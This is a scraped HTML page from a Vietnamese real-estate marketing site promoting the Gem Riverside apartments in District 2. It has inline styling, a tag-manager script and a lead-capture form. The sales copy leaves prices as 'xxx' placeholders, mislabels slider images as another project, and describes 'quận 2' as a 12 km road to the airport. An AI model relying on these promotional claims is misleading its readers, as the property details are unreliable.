.navigation-paging a:hover, .navigation-image a:hover ,.next-prev-nav .prod-dropdown > a:hover,ul.page-numbers a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.custom-cart-count,.iosSlider .sliderNav a:hover span, li.mini-cart.active .cart-icon strong,.product-image .quick-view, .product-image .product-bg, #submit, button, #submit, button, .button, input[type="submit"],li.mini-cart.active .cart-icon strong,.post-item:hover .post-date,.blog_shortcode_item:hover .post-date,.column-slider .sliderNav a:hover,.ux_banner {background-color:#82c43c}button[disabled], .button[disabled],.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .ux-header-element a:hover,.featured-table.ux_price_table,.text-bordered-primary,.callout.style3 .inner,ul.page-numbers li > span,.add-to-cart-grid .cart-icon strong, .add-to-cart-grid .cart-icon-handle,.add-to-cart-grid.loading .cart-icon strong,.navigation-paging a, .navigation-image a ,ul.page-numbers a ,ul.page-numbers a:hover,.post.sticky,.widget_product_tag_cloud a, .widget_tag_cloud a,.next-prev-nav .prod-dropdown > a:hover,.iosSlider .sliderNav a:hover span,.column-slider .sliderNav a:hover,.woocommerce .order-review, .woocommerce-checkout form.login,.button, button, li.mini-cart .cart-icon strong,li.mini-cart .cart-icon .cart-icon-handle,.post-date{border-color:#82c43c;}.blockUI:before,.processing:before,.ux-loading{border-left-color:#82c43c;}.primary.alt-button:hover,.button.alt-button:hover{background-color:#82c43c!important}.flickity-prev-next-button:hover svg, .flickity-prev-next-button:hover .arrow, .featured-box:hover svg, .featured-img svg:hover{fill:#82c43c!important;}.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .featured-box:hover .featured-img-circle svg{fill:#FFF!important;}.featured-box:hover .featured-img-circle{background-color:#82c43c!important; border-color:#82c43c!important;} .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before{color:#d26e4b}.secondary.alt-button,li.menu-sale a{color:#d26e4b!important}.secondary-bg.button.alt-button.success:hover,.label-sale.menu-item a:after,.mini-cart:hover .custom-cart-count,.callout .inner,.button.secondary,.button.checkout,#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary{background-color:#d26e4b}.button.secondary,.button.secondary{border-color:#d26e4b;}.secondary.alt-button:hover{color:#FFF!important;background-color:#d26e4b!important}ul.page-numbers li > span{color:#FFF;} .callout.style3 .inner.success-bg .inner-text,.woocommerce-message{color:#7a9c59!important}.success-bg,.woocommerce-message:before,.woocommerce-message:after{color:#FFF!important; background-color:#7a9c59}.label-popular.menu-item a:after,.add-to-cart-grid.loading .cart-icon strong,.add-to-cart-grid.added .cart-icon strong{background-color:#7a9c59;border-color:#7a9c59;}.add-to-cart-grid.loading .cart-icon .cart-icon-handle,.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#7a9c59} a,.icons-row a.icon{color:#88c20c}.cart_list_product_title{color:#88c20c!important}.icons-row a.icon{border-color:#88c20c;}.icons-row a.icon:hover{background-color:#88c20c;border-color:#88c20c;} .label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Xem nhiều";}.featured_item_image{max-height:250px}.callout .inner.callout-new-bg{background-color:#7a9c59!important;}.callout.style3 .inner.callout-new-bg{background-color:none!important;border-color:#7a9c59!important} .ux-header-element a {color:#FFFFFF;display:inline-block;margin-left:7.5px;border:1px solid #3eac2f;padding:8px 15px !important;line-height:16px;font-size:14px !important;background-color:#FF5722;box-shadow:0 0 25px 0 rgba(121, 118, 118, 0.4);}.absolute-footer {display:block;}.ux-box a {color:#61b838;}.featured_gia {color:#fd5353;font-weight:bold;}hr {border:solid rgba(187, 187, 187, 0.68);border-width:1px 0 0;clear:both;margin:0.8em 0 0.8em;height:0;}.featured_vitri {color:#41b04f;font-weight:bold;}.ux-box h4 {height:66px;overflow:hidden;margin-bottom:5px;font-size:14px;font-weight:normal;line-height:24px;text-transform:none;}.inner-wrap {box-shadow:0 5px 5px #bbb;border:solid 1px rgba(90, 183, 61, 0.47);}.loctrang2 {border:3px solid #e8ad3a;padding:20px;background:rgba(0, 2, 84, 0.74);color:#fff;padding-left:50px;}p.dkkd {position:absolute;background:rgb(3,25,98);background:-moz-linear-gradient(top, rgba(3,25,98,1) 0%, rgba(34,122,215,1) 100%);background:-webkit-linear-gradient(top, rgba(3,25,98,1) 0%,rgba(34,122,215,1) 100%);background:linear-gradient(to bottom, rgba(3,25,98,1) 0%,rgb(233, 191, 94) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#031962', endColorstr='#227ad7',GradientType=0 );padding:6px 10px;color:#fff;text-transform:uppercase;right:126px;}.locdo {background-color:rgba(255, 247, 238, 0.72);border:1px solid #ffdeb9;border-radius:5px;margin-bottom:10px;padding:5px 10px;line-height:28px;}#masthead.stuck.move_down {height:1px;display:none;}.wide-nav.move_down {top:0px;}.wide-nav {background:-webkit-linear-gradient(#83c000, #1ca347);box-shadow:inset 0 0 1px rgba(0, 0, 0, 0.4);}ul.header-nav li.active a.nav-top-link {color:#83c000;background-color:#fbfbfb;}ul.header-nav a.nav-top-link {color:#ffffff;opacity:.99;padding:8px;}#masthead {box-shadow:0 0 25px 0 rgba(0,0,0,.2);}.row.boxed .columns > .column-inner {background-color:#f9f9f9;padding:20px;border:solid 1px #d2d2d2;box-shadow:0 1px 10px 0 rgba(131, 192, 0, 0.6);}.featured-box h4 {font-size:100%;margin-bottom:5px;text-transform:uppercase;color:#83c000;}.footer {padding:70px 0 0;background-color:#f8f8f8;background-image:url(https://centralland.com.vn/wp-content/uploads/2021/05/footer-bg.jpg);background-repeat:no-repeat;background-position:top center;-webkit-background-size:100% auto;background-size:100% auto;position:relative;}.tabbed-content.pos_pills ul.tabs li.active{background:#218731}.icons-row a.icon {color:#29A73E;}.copyright-footer{color:#000}.copyright-footer a{color:#FE6637;font-weight:bold;}.copyright-footer {opacity:1;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="google-site-verification" content="dzEHPV-gYjS9odnWcXBeTkq3WoKVP9yIb5Mc3oSxMnk" />
		<meta name="keywords" content=""/>
	
		


<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var submitted=false;
</script>



<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6N2FSK');</script>
<!-- End Google Tag Manager -->
	</head>

<body class="wp-singular featured_item-template-default single single-featured_item postid-11192 wp-theme-flatsome wp-child-theme-flatsome-child antialiased group-blog sticky_header full-width featured-item-category-du-an-hot featured-item-category-quan-2 featured-item-tag-gem-riverside">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6N2FSK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var submitted=false;</script>
<iframe id="hidden_iframe" name="hidden_iframe" onload="{if(submitted){window.location='https://centralland.com.vn';}}" style="display: none;"></iframe>
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h4 class="modal-title" id="myModalLabel">Bạn vui lòng nhập thông tin để xem bảng giá. Cảm ơn!</h4>
		  </div>
		  <div class="modal-body">
			<form action="https://docs.google.com/forms/d/e/1FAIpQLSfLmBC0f3ipvca5eZeH48HotuzHmbF96XAMhjaMhOFKjmerRg/formResponse" method="POST" id="ss-form" onsubmit="submitted=true;" target="hidden_iframe">
				<ol role="list" class="ss-question-list" style="padding-left: 0;">

				<div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_732517092"><div class="ss-q-title">Họ tên
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.417205409" value="" class="ss-q-short" id="entry_417205409" dir="auto" aria-label="Họ tên  " aria-required="true" required="" title="">
				<div class="error-message" id="553023431_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_878960302"><div class="ss-q-title">Số điện thoại
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.386165074" value="" class="ss-q-short" id="entry_386165074" dir="auto" aria-label="Số điện thoại  " aria-required="true" required="" title="">
				<div class="error-message" id="607503997_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item  ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_627834662"><div class="ss-q-title">Email
				</div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.1294822629" value="" class="ss-q-short" id="entry_1294822629" dir="auto" aria-label="Email  " title="">
				<input type="text" name="entry.1247784825" value="hado-centrosagarden.top" class="ss-q-short" id="entry_1247784825" dir="auto" aria-label="Tên dự án" title="" style="display: none;">
				<div class="error-message" id="1560749108_errorMessage"></div>

				</div></div></div>
				<input type="hidden" name="draftResponse" value="[,,&quot;-8475930517372583444&quot;]
				">
				<input type="hidden" name="pageHistory" value="0">
				<input type="hidden" name="fbzx" value="-8475930517372583444">
				<div class="ss-send-email-receipt" style="margin-bottom: 4px;" dir="ltr"><label for="emailReceipt" style="display:inline;"></label></div>
				<div class="ss-item ss-navigate">
					
				<input type="submit" name="submit" value="Gửi" id="ss-submit" class="btn btn-lg btn-danger jfk-button jfk-button-action " >
				</div></ol>

			</form>

				

		  </div>
		  
		</div>
	  </div>
	  <!-- end modal -->
	</div>

<!--

<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:02439749999">
	            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-l="" scale="0" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png"><noscript><img class="lazy" src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png" alt="" data-l="" scale="0"></noscript>
	            <noscript>&amp;amp;lt;img src="https://centralland.com.vn/wp-content/uploads/2018/07/phone-ring.png" alt=""&amp;amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">02439749999</p>
	      </div>
	    </div>
-->


	<div id="wrapper">
		<div class="header-wrapper before-sticky">
				<header id="masthead" class="site-header" role="banner">
			<div class="row"> 
				<div class="large-12 columns header-container">
					<div class="mobile-menu show-for-small">
						<a href="#jPanelMenu" aria-label="button" class="off-canvas-overlay" data-pos="left" data-color="light"><span class="icon-menu"></span></a>
					</div><!-- end mobile menu -->

					 
					<div id="logo" class="logo-left">
						<a href="https://centralland.com.vn/" title="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand - Mua được căn hộ sinh lợi" rel="home">
							<img width="350" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2069'%3E%3C/svg%3E" class="header_logo has_sticky_logo" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png"/><noscript><img width="350" height="69" src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png" class="header_logo has_sticky_logo" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand"/></noscript><img width="350" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2069'%3E%3C/svg%3E" class="header_logo_sticky" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png"/><noscript><img width="350" height="69" src="https://centralland.com.vn/wp-content/uploads/2023/01/logo-centralland.png" class="header_logo_sticky" alt="Tư vấn Batdongsan đặc biệt các Dự án cao cấp &#8211; CentralLand"/></noscript>						</a>
					</div><!-- .logo -->
					
					<div class="left-links">
						 
						<div class="wide-nav-search hide-for-small">
														
							<div>
															</div>
						</div>
						

											</div><!-- .left-links -->

					
					<div class="right-links">
						<ul  class="header-nav">
							
						
							
												
												
					<!-- Show mini cart if Woocommerce is activated -->

																
									</ul><!-- .header-nav -->
			</div><!-- .right-links -->
		</div><!-- .large-12 -->
	</div><!-- .row -->


</header><!-- .header -->

<!-- Main navigation - Full width style -->
<div class="wide-nav light-header nav-left">
	<div class="row">
		<div class="large-12 columns">
		<div class="nav-wrapper">
		<ul id="site-navigation" class="header-nav">
									<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1092"><a href="https://centralland.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1098"><a href="#tongquan" class="nav-top-link">Tổng quan</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1097"><a href="#vitri" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1099"><a href="#thietke" class="nav-top-link">Thiết kế</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="#tienich" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="#matbang" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208"><a href="#giaban" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1090"><a href="https://centralland.com.vn/tin-tuc-bds-nong-hoi/" class="nav-top-link">Tin tức</a></li>

				              								
		</ul>
				<div class="right hide-for-small">
			<div class="wide-nav-right">
				<div>
				<div class="ux-header-element element-phone"><a href="tel:02434447777" class="circle tip-top" title="Gọi ngay cho chúng tôi" style="border-width:2px"><span class="icon-phone"></span> 02434447777</a></div>			</div>
							</div>
		</div>
				</div><!-- .nav-wrapper -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div><!-- .wide-nav -->
</div><!-- .header-wrapper -->

<div id="main-content" class="site-main hfeed light">


<!-- woocommerce message -->




<div id="main-content" class="site-main hfeed light">
<div class="row"><div class="large-12 columns"><div class="top-divider"></div></div></div>

<!-- woocommerce message -->


<div id="content" role="main">

			
								 
<div class="ux-slider-wrapper relative">
    <div class="ux-slider iosSlider  slider-style-normal  slider-nav-light slider-nav-inside slider-nav-circle js-flickity" 
        data-flickity-options='{ 
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "prevNextButtons": true,
            "contain" : true,
            "percentPosition": true,
            "pageDots": true,
            "selectedAttraction" : 0.1,
            "friction": 0.6,
            "rightToLeft": false,
            "draggable": true        }'
        style=""
        >
        <div class="ux-img-container "><img width="640" height="252" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20252'%3E%3C/svg%3E" alt=" Dự án Opal Skyview Phạm Văn Đồng" title=" Dự án Opal Skyview Phạm Văn Đồng" style="bottom:-0px" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/banner-1-2.jpg"/><noscript><img width="640" height="252" decoding="async" src="https://centralland.com.vn/wp-content/uploads/2017/07/banner-1-2.jpg" alt=" Dự án Opal Skyview Phạm Văn Đồng" title=" Dự án Opal Skyview Phạm Văn Đồng" style="bottom:-0px"/></noscript></div>
<div class="ux-img-container "><img width="640" height="249" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20249'%3E%3C/svg%3E" alt="Dự án Opal Skyview Phạm Văn Đồng" title="Dự án Opal Skyview Phạm Văn Đồng" style="bottom:-0px" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/1920x1080-2.jpg"/><noscript><img width="640" height="249" decoding="async" src="https://centralland.com.vn/wp-content/uploads/2017/07/1920x1080-2.jpg" alt="Dự án Opal Skyview Phạm Văn Đồng" title="Dự án Opal Skyview Phạm Văn Đồng" style="bottom:-0px"/></noscript></div>
<div class="ux-img-container "><img width="640" height="249" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20249'%3E%3C/svg%3E" alt="Căn hộ Opal Skyview Phạm Văn Đồng" title="Căn hộ Opal Skyview Phạm Văn Đồng" style="bottom:-0px" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/pc_nhin_tu_cau_ban_dem-3.jpg"/><noscript><img width="640" height="249" decoding="async" src="https://centralland.com.vn/wp-content/uploads/2017/07/pc_nhin_tu_cau_ban_dem-3.jpg" alt="Căn hộ Opal Skyview Phạm Văn Đồng" title="Căn hộ Opal Skyview Phạm Văn Đồng" style="bottom:-0px"/></noscript></div>
     </div>
    <div class="ux-loading dark"></div>
</div><!-- .ux-slider-wrapper -->


<div style="display:block;height:30px" class="clearfix"></div>
	<div  class="row container ">
<div class="small-12    large-9  columns   "  ><div class="column-inner"  >
<h2 id="tongquan" style="text-align: justify;"><span style="color: #003300;">Dự án căn hộ Gem Riverside quận 2 có đơn giá cao hơn thị trường?</span></h2>
<h3 style="text-align: justify;"><span style="color: #008000;">Dự án căn hộ Gem Riverside quận 2 được dự tính đơn giá bao nhiêu?</span></h3>
<p style="text-align: justify;"><span style="color: #339966;"><strong>Dự án căn hộ Gem Riverside quận 2</strong></span> có yếu tố gì nổi bật mà khách hàng lại quan tâm thế? Gần đây CĐT Đất Xanh nổi tiếng lên là nhà phát triển dự án bất động sản hàng đầu tại Việt Nam. Với phân khúc thị trường căn hộ chung cư cao cấp dòng B+. Nhiều dự án nổi tiếng trên khắp thị trường Hồ Chí Minh ngày một tạo thương hiệu với khách hàng.</p>
<figure id="attachment_11413" aria-describedby="caption-attachment-11413" style="width: 1349px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="Dự án căn hộ Gem Riverside quận 2 của Đất Xanh wp-image-11413 size-full" title="Dự án căn hộ Gem Riverside quận 2 của Đất Xanh" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201349%20524'%3E%3C/svg%3E" alt="Dự án Gem Riverside Nam Rạch Chiết Nam Sài Gòn" width="1349" height="524" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/pc_nhin_tu_cau_ban_dem-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="Dự án căn hộ Gem Riverside quận 2 của Đất Xanh wp-image-11413 size-full" title="Dự án căn hộ Gem Riverside quận 2 của Đất Xanh" src="https://centralland.com.vn/wp-content/uploads/2017/07/pc_nhin_tu_cau_ban_dem-1.jpg" alt="Dự án Gem Riverside Nam Rạch Chiết Nam Sài Gòn" width="1349" height="524" /></noscript><figcaption id="caption-attachment-11413" class="wp-caption-text"><em>Dự án căn hộ Gem Riverside quận 2 tại khu đô thị</em> Nam Rạch Chiết</figcaption></figure>
<p style="text-align: justify;">✬ Đơn giá là thứ mà khách hàng khu Đông rất quan tâm. <em>Dự án căn hộ Gem Riverside của Đất Xanh</em> đưa ra thị trường với giá rất hợp lý, phù hợp cho cư dân đầu tư an cư.</p>
<p style="text-align: justify;">✬ Giá bán <em>Gem Riverside</em> lần này rất cạnh tranh. Hiện nay chủ đầu tư <strong>d</strong><strong>ự án căn hộ Gem Riverside</strong> công bố giá tham khảo từ xxx tỷ/2 phòng. Đối với căn hộ thương mại bảng giá khoản xxx tỷ/ 2 PN diện tích 70 m2. Tính trung bình <em><strong>giá bán Gem Riverside</strong></em> từ xxx triệu/m2.</p>
<p style="text-align: justify;">✇<em>  Đơn giá như vậy có quá cao không? Có nên đầu tư Gem Riverside? Chúng ta sẽ tìm hiểu nội dung phía sau nhé!</em></p>
<figure id="attachment_11414" aria-describedby="caption-attachment-11414" style="width: 1329px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-11414" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201329%20524'%3E%3C/svg%3E" alt="Vị trị dự án Gem Riverside không đâu sánh bằng tại quận 2" width="1329" height="524" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/banner-1-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-11414" src="https://centralland.com.vn/wp-content/uploads/2017/07/banner-1-1.jpg" alt="Vị trị dự án Gem Riverside không đâu sánh bằng tại quận 2" width="1329" height="524" /></noscript><figcaption id="caption-attachment-11414" class="wp-caption-text"><em>Vị trị dự án căn hộ Gem Riverside</em> không đâu sánh bằng tại quận 2</figcaption></figure>
<h4><span style="color: #339966;">Tiền lệ những lần công bố các dự án trước của Đất Xanh</span></h4>
<p style="text-align: justify;">Những đợt mở bán trước đây giá bán của các dự án như <em>Opal Riverside quận Thủ Đức</em>, <em>dự án Opal Garden</em> đơn giá từ 24-25 triệu/m2. Yếu tố gì làm những dự án này bán thành công đến như vậy. Thành tích các dự án trước có số lượng đăng ký gấp 4.2 lần số sản phẩm. Khoảng thời gian bán xong dự án chỉ trong vỏn vẹn 1 lần mở bán. <em>Dự án căn hộ Gem Riverside</em> sẽ bán như thế nào?. Với đơn giá chỉ từ xxx tỷ, theo cá nhân tôi nghĩ <em>Gem Riverside quận 2</em> không phải có nhiều tiền là mua được!</p>
<p style="text-align: justify;">Bạn muốn mua d<em>ự án căn hộ Gem Riverside</em> chứ? Xem tham khảo <em>bảng giá Gem Riverside</em> tại nhé</p>
<h2 style="text-align: justify;"><span style="color: #003300;">Sơ lược dự án căn hộ Gem Riverside quận 2</span></h2>
<h3 style="text-align: justify;"><span style="color: #008000;">Khái quát dự án căn hộ Gem Riverside</span></h3>
<h4 style="text-align: justify;"><span style="color: #339966;">Quy mô Gem Riverside quận 2</span></h4>
<p style="text-align: justify;">➲ Chủ đầu tư <em>Gem Riverside quận quận 2</em>: Công ty Cổ Phần xây dựng và DV Địa Ốc Đất Xanh</p>
<p style="text-align: justify;">➲ Công ty xây dựng<em> dự án căn hộ Gem Riverside</em>: An Phong</p>
<p style="text-align: justify;">➲ Phát triển dự án – Phân phối <em>căn hộ Gem Riverside</em>: Đất Xanh Group và Hệ thống liên kết</p>
<p style="text-align: justify;">➲ Vị trí đắc địa <em>căn hộ Gem Riverside</em>: Nam Rạch Chiếc, quận 2</p>
<p style="text-align: justify;">➲ Xây dựng trên tổng diện tích khu đất: đang cập nhật</p>
<p style="text-align: justify;">➲ Dự án căn hộ Gem Riverside thiết kế:   đang cập nhật</p>
<p style="text-align: justify;">➲ Số <em>căn hộ Gem Riverside</em>:  đang cập nhật</p>
<p style="text-align: justify;">➲ Mật độ xây dựng <em>căn hộ Gem Riverside</em>:  đang cập nhật</p>
<p style="text-align: justify;">➲ Diện tích sàn xây dựng:  đang cập nhật</p>
<p style="text-align: justify;">➲ Diện tích cây xanh tại Gem Riverside: đang cập nhật</p>
<p style="text-align: justify;">➲ Diện tích hồ bơi:  đang cập nhật</p>
<figure id="attachment_11576" aria-describedby="caption-attachment-11576" style="width: 619px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-11576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20619%20350'%3E%3C/svg%3E" alt="Dự án căn hộ Gem Riverside " width="619" height="350" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/gem-riverside.jpg" /><noscript><img decoding="async" class="size-full wp-image-11576" src="https://centralland.com.vn/wp-content/uploads/2017/07/gem-riverside.jpg" alt="Dự án căn hộ Gem Riverside " width="619" height="350" /></noscript><figcaption id="caption-attachment-11576" class="wp-caption-text"><em>Dự án căn hộ Gem Riverside</em> quận 2 của  Đất Xanh Group &#8220;không phải dạng vừa đâu&#8221;</figcaption></figure>
<h4 style="text-align: justify;"><span style="color: #339966;">Vị trí dự án căn hộ Gem Riverside quận 2</span></h4>
<p style="text-align: justify;"><em>Căn hộ Gem Riverside</em> tọa lạc một vị trí rất đắc địa tại <em>mặt tiền đường quận 2</em>, liền kề ngay khu dân cư huy hoạch thành phố đúng chuẩn, xung quanh là <em>đường quận 2</em> và những <em>dự án căn hộ </em>cao cấp khác, đây là một trong những con đường tiêu biểu trong tương lại gần. <em>Gem Riverside</em> nằm ở trong khu dân cư đông và tri thức, với hệ thống an ninh nghiêm ngoặc, khu tri thức cao, an toàn đảm bảo tuyệt đối với bạn.</p>
<p style="text-align: justify;">Bên cạnh đó, <em>Gem Riverside quận 2</em> sở hữu không gian sống tuyệt vời, hết sức lý tưởng và không còn cái cảnh quá đông đúc, ô nhiễm trong trung tâm thành phố với việc có riêng cho mình 1 không gian thiên nhiên gần gũi mát mẻ, trong lành.</p>
<figure id="attachment_11577" aria-describedby="caption-attachment-11577" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-11577" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20650'%3E%3C/svg%3E" alt="Du an can ho Gem Riverside" width="1200" height="650" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/07/du-an-can-ho-gem-riverside-quan-2-dat-xanh.jpg" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-11577" src="https://centralland.com.vn/wp-content/uploads/2017/07/du-an-can-ho-gem-riverside-quan-2-dat-xanh.jpg" alt="Du an can ho Gem Riverside" width="1200" height="650" /></noscript><figcaption id="caption-attachment-11577" class="wp-caption-text"><em>Dự án căn hộ Gem Riverside của Đất Xanh</em> vị trí đắc đại tại khu đô thị Nam Rạch Chiết tại quận 2</figcaption></figure>
<p style="text-align: justify;">Nằm ở vị trí thuận tiện khi không quá xa để di chuyển đến các <em>&#8220;Điểm Hồng&#8221;</em> thành phố. Căn hộ khá thuận tiện di chuyển. Còn chần chừ gì nữa không đặt lịch đi xem căn hộ mẫu của <em>căn hộ Gem Riverside quận 2.</em></p>
<p style="text-align: justify;"><em>Quận 2</em> được nổi tiếng là tuyến đường nội đô đẹp bật nhất Tp. Hồ Chí Minh, dài 12 km. Đây là con đường kết nối từ sân bay Tân Sơn Nhất qua địa bàn các quận Tân Bình, Gò Vấp, Bình Thạnh, quận 2 với tỉnh Bình Dương, Đồng Nai rất thông thoáng, thuận tiện di chuyển, không kẹt xe hay ùn tắc giao thông.</p>
<h5 style="text-align: justify;"><span style="color: #339966;">Và hơn như vậy nữa</span></h5>
<p style="text-align: justify;">Từ <em>dự án căn hộ</em> <em>Gem Riverside</em> chỉ tốn 5 phút đến Sân bay Tân Sơn Nhất, trường Đại học Luật Tp. HCM, siêu thị Coopmart. làng du lịch Bình Quới, bến xe Miền Đông,&#8230;</p>
<p style="text-align: justify;">Bạn sẽ nghĩ sao nếu bạn chỉ mất 10 phút đến trung tâm TP (Q1, Q. Bình Thạnh), Đại học Quốc gia TP.HCM, siêu thị Mertro An Phú, Big C An Phú, Chợ quận 2, bệnh viện quận 2, bệnh viện Hạnh Phúc, rạp chiếu phim CGV, khu Thảo Điền,&#8230;</p>
